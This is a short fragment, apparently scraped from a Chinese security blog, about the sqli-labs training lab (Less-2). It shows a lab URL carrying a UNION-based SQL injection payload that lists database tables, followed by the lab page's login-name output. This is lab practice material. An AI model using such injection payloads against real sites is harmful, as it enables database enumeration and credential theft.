 10.1.1.133/Less-2/index.php?id=-2%20union%20select%201,group_concat(table_name),3%20from%20information_schema.tables%20where%20table_sc...
博客 虚拟化 ppt 安全 靶场 路由交换 运维 考证
Welcome Dhakkan
Your Login name:book
Your Password:3